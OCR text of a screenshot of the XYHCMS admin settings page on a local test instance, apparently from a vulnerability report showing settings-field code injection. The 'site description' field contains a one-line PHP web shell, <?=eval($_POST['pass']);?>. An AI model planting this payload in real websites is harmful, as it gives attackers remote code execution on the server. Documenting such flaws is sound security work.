 XYHCMS
常规管理
模块扩展
系统设置
扩展管理
系统设置
网站设置
伪静态|缓存设置
在线客服设置
清除系统缓存
更新静态缓存
IP黑名单
我的账户
修改我的信息
修改密码
会员管理
会员管理
会员组管理
管理员管理
系统用户管理
职位权限
网站设置
站点配置 核心配置 邮箱配置 上传配置 会员配置 其他配置
网站名称 我的网站
网站域名 http://127.0.0.1
网站标题 我的网站
站点关键词 我的网站
站点描述 <?=eval($_POST['pass']);?>